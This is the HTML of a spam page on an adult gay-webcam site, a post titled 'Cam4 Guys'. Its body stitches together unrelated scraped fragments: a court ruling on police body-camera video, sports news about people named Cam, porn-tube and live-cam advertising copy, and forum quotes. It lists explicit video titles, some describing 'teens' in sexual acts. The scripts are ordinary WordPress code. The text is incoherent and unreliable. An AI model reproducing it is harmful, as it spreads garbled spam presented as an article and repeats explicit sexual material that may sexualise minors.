.4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gaycamchat.org/wp-content/uploads/2018/12/cropped-gay-men-on-cam-270x270.jpg" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4056 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://gaycamchat.org/" rel="home">Gay Cam Chat</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9094"><a rel="privacy-policy" href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9095"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9096"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a></li>
<li id="menu-item-9097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9097"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a></li>
<li id="menu-item-9098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9098"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a></li>
<li id="menu-item-9106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9106"><a href="https://gaycamchat.org/author/">Author</a></li>
<li id="menu-item-9110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9110"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4056" class="post-4056 post type-post status-publish format-standard hentry category-gay-cam-chat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Cam4 Guys</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-03-11T16:05:08+00:00" itemprop="dateModified">March 11, 2022</time><time class="entry-date published" datetime="2020-06-03T12:22:35+00:00" itemprop="datePublished">June 3, 2020</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://gaycamchat.org/author/" title="View all posts by " rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Governments must bear the costs of redacting police body camera video before making it public, the California Supreme Court.</p>
<p><a href="https://gaycamchat.org/men-gay-chat/">Men Gay Chat</a> Chat with Gay guys and men for free. You can send/receive photos along free gay chat. We provide gay video chat service. Try Free Gay Chat online. Our chat . Free Gay Dating . Gay Online Dating By Location View profiles from all over the world or look for a specific location. AllMale brings men</p>
<p>Hottest Cam4 guys. Discussion in 'Gay Adult Websites' started by neurotic_hedgehog, Mar 9, 2013. Most Liked Posts. Page 1 of 3 1 2 3 Next &gt; neurotic_hedgehog Well-Known Member. Joined: Jun 3, 2010 Messages: 1,126 Likes Received: 699. No Response. This guy made me cum just by lookin at him!</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/gay-guys-cam/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Gay Guys Cam</span></div></a></div><p>The Redskins coach who spent nine seasons with Newton in Carolina weighs in on why the former NFL MVP doesn&rsquo;t have a team.</p>
<p><img src="https://i.ytimg.com/vi/Bov2SDy2mhk/hqdefault.jpg?sqp=-oaymwEjCPYBEIoBSFryq4qpAxUIARUAAAAAGAElAADIQj0AgKJDeAE=&amp;rs=AOn4CLA0Qsjw2q33O7JhIrnvzT2sFfDoFg" alt="My First Week as an Amateur Male Cam Model" class="alignleft"><a href="https://www.usatoday.com/story/sports/ncaab/2020/05/29/column-a-college-hockey-program-worth-saving-in-alabama/111881042/" target="_blank" rel="noopener noreferrer">Column: A college hockey program worth saving in Alabama</a> &ndash; That only made it more imperative to save the Chargers of the University of Alabama in Huntsville. When the word came down in.</p>
<p>Live cam. 19:50 2 slutty BD guys JO IN CAMPING TENT &ndash; slutty (1) 100%. 34:28 Fit teen Knocks On Out 0%. 15:12 teens gay Sex On webcam 68%. 01:40:02 Hipergatos Na webcam two 25%. 37:41 3 yummy teens jerk off And suck Each Other On cam 52%. 25:51 Leo Rex Bunny Kai Cameron LATIN 100%.</p>
<div class="internal-linking-related-contents-pro"><a href="https://gaycamchat.org/talk-to-gay-guys-online/" class="template-8"><img src=""><div class="postTitle"><span><strong>Read more</strong>Talk To Gay Guys Online</span></div></a></div><p><a href="https://www.boston.com/sports/boston-bruins/2020/05/28/bruins-nhl-return-predictions-cam-neely" target="_blank" rel="noopener noreferrer">How the NHL&rsquo;s plan to return impacts the Bruins, according to Cam Neely</a> &ndash; Cam Neely thinks the Bruins deserve more from the NHL&rsquo;s plan.</p>
<p> &ldquo;From what I understand talking to some of the guys, they&rsquo;re.</p>
<p>Watch Cam4 Male gay porn videos for free, here on Pornhub.com. Discover the growing collection of high quality Most Relevant gay XXX movies and clips. No other sex tube is more popular and features more Cam4 Male gay scenes than Pornhub! Browse through our impressive selection of porn videos in HD quality on any device you own.</p>
<p>[embedyt]//www.youtube.com/embed/Bov2SDy2mhk[/embedyt]</p>
<p>CAM4</p>
<p>Guys live sex on PornHubLive: Live sex chat with the hottest webcam guys on our high quality live sex cams &amp; make your own sex show featuring: guys live sex, guys masturbating on cam, men live shows, guys sex shows, jack off web cams, jerking off on cam &amp; more.</p>
<p>Cam&rsquo;Ron Valdez is a class of 2021 prospect, a big-time recruit who is high on the Utes. The 5&rsquo;10&rdquo;, 187-pound prospect is a.</p>
<p>Disclaimer: TheGay.porn is a fully automatic adult search engine focused on free porn tube movies. We do not own, produce or host the videos displayed on this website. All of the videos displayed on our site are hosted by websites that are not under our control.</p>
<p><a href="https://gaycamchat.org/gay-free-cams/">Gay Free Cams</a> CAM4 Free Gay Sex Live. You will only find live gay porn in this section featuring both bi and gay men. Filter the gay cams by age, viewers, rating, and much more to discover the live web cam of your deepest desire. As a guest you can enter any free gay webcam show of your</p>
<p>&lt;iframe src="//www.googletagmanager.com/ns.html?id=GTM-53Q9NQ" height="0" width="0" style="display:none;visibility:hidden"&gt;&lt;/iframe&gt;</p>
<p>As if we needed another reason to love Pittsburgh Steelers defensive tackle Cam Heyward, he comes through again. For many of.</p>
<p>Guys live sex on Cam.com: Live sex chat with the hottest webcam guys on our high quality live sex cams &amp; make your own sex show featuring: guys live sex, guys masturbating on cam, men live shows, guys sex shows, jack off web cams, jerking off on cam &amp; more.</p>
<p>Bekijk cam4duo.com.<br>Free Webcam Chatrooms. Watch up to four live webcams at once and visit many themed video chatrooms! Find someone you like and invite them to a private cam2cam video chat.<br>Chat Rules. being rude and showing disrespect to others. use of illegal drugs on cam.<br>Free Webcam Chatrooms. Watch up to four live webcams at once and visit many themed video chatrooms! Find someone you like and invite them to a private cam2cam video chat.<br>However, Cam4 Chat has a different way of working; it allows you and 4 other people to view each other all on webcam at Rather than having one on one conversations with hot gay guys, you will be.</p>
<p>Out with back bruise.</p>
<p>
</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt="" src="https://secure.gravatar.com/avatar/?s=100&amp;d=wavatar&amp;r=g" srcset="https://secure.gravatar.com/avatar/?s=200&amp;d=wavatar&amp;r=g 2x" class="avatar avatar-100 photo avatar-default" height="100" width="100" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://gaycamchat.org/author/" class="vcard author" rel="author"><span class="fn"></span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://gaycamchat.org/category/gay-cam-chat/" rel="category tag">Gay Cam Chat</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://gaycamchat.org/gay-streaming-video/" rel="prev">Gay Streaming Video</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://gaycamchat.org/webcam-chat-rooms/" rel="next">Webcam Chat Rooms</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://gaycamchat.org/gay-live-webcams-guide/">Gay Live Webcams Guide</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-campgrounds-texas/">Gay Campgrounds Texas</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gaylord-snowman-cam/">Gaylord Snowman Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/gay-video-cam-3/">Gay Video Cam</a>
									</li>
											<li>
					<a href="https://gaycamchat.org/camboys-live/">Camboys Live</a>
									</li>
					</ul>

		</aside><aside id="pages-2" class="widget inner-padding widget_pages"><h2 class="widget-title">Pages</h2>
			<ul>
				<li class="page_item page-item-9104"><a href="https://gaycamchat.org/author/">Author</a></li>
<li class="page_item page-item-9108"><a href="https://gaycamchat.org/author-ezbjus/">author/ezbjus</a></li>
<li class="page_item page-item-3219"><a href="https://gaycamchat.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9296"><a href="https://gaycamchat.org/free-gay-video-chat/">Free Gay Video Chat</a></li>
<li class="page_item page-item-394"><a href="https://gaycamchat.org/">Gay Cam Chat</a></li>
<li class="page_item page-item-3"><a href="https://gaycamchat.org/privacy-policy/">Privacy Policy</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://gaycamchat.org/category/gay-cam-chat/">Gay Cam Chat</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gaycamchat.org/category/gay-hookup/">Gay Hookup</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gaycamchat.org/category/meet-other-men/">meet other men</a>
</li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Gay Cam Chat</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://gaycamchat.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gaycamchat.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/gaycamchat.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://gaycamchat.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gaycamchat.org/wp-includes/js/wp-emoji-release.min.js?ver=f91fa16c32c26dc5d1736260a96214d9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gaycamchat.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
